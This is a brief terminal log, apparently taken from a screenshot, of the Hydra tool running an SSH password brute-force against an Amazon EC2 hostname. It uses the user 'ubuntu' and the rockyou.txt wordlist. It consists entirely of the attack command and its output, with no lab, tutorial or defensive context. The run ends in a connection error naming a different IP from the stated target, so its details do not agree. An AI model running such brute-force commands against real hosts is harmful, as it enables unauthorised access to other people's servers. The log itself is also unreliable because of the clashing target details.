 ubuntu@ip-10-192-11-79:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-107-21-100-163.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-22 07:47:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-107-21-100-163.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.232:22 - Timeout connecting to 10.192.10.232
ubuntu@ip-10-192-11-79:~$